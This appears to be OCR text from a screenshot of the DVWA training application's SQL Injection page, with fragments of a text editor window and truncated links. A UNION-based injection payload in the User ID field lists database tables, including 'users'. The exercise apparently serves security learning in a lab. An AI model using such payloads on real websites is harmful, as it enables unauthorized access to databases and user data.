 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema LIKE 'dvwa';#
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema LIKE 'dvwa';#
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema LIKE 'dvwa';#
First name: users
Surname:
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Mi nombre es Carlos Diaz Montes
More Informa
https://en.wiki
https://www.ne